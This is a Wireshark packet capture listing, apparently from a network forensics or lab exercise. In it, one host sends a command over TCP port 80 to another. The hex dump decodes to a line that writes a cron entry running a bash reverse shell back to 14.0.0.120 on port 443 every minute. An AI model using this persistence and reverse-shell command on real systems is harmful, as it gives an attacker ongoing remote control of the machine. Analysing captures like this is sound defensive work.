 tcp contains "/bin"
No. Time Source Destination Protoco Length Info
20666 641.961618 14.0.0.120 10.0.0.112 TCP 145 80 → 55162 [PSH, ACK] Seq=20 Ack=11 Win=65280 Len=79 TSval=429887388 TSecr=3538455869
20684 669.793924 10.0.0.112 14.0.0.120 TCP 131 55162 → 80 [PSH, ACK] Seq=11 Ack=127 Win=64256 Len=65 TSval=3538554172 TSecr=429915218
Frame 20666: 145 bytes on wire (1160 bits), 145 bytes captured (1160 bits)
Ethernet II, Src: VMware_4b:ae:ba (00:0c:29:4b:ae:ba), Dst: VMware_4d:6a:d0 (00:0c:29:4d:6a:d0)
Internet Protocol Version 4, Src: 14.0.0.120, Dst: 10.0.0.112
Transmission Control Protocol, Src Port: 80, Dst Port: 55162, Seq: 20, Ack: 11, Len: 79
0000 00 0c 29 4d 6a d0 00 0c 29 4b ae ba 08 00 45 00 ··)Mj··· )K····E·
0010 00 83 70 40 40 00 40 06 b5 37 0e 00 00 78 0a 00 ··p@@·@· ·7···x··
0020 00 70 00 50 d7 7a e1 93 55 ae 4c 4d 88 02 80 18 ·p·P·z·· U·LM····
0030 01 fe 36 37 00 00 01 01 08 0a 19 9f 8f 9c d2 e8 ··67···· ········
0040 8d 3d 65 63 68 6f 20 22 2a 20 2a 20 2a 20 2a 20 ·=echo " * * * *
0050 2a 20 2f 62 69 6e 2f 62 61 73 68 20 2d 63 20 27 * /bin/b ash -c '
0060 62 61 73 68 20 2d 69 20 3e 26 20 2f 64 65 76 2f bash -i >& /dev/
0070 74 63 70 2f 31 34 2e 30 2e 30 2e 31 32 30 2f 34 tcp/14.0 .0.120/4
0080 34 33 20 30 3e 26 31 27 22 20 3e 20 63 72 6f 6e 43 0>&1' " > cron
0090 0a ·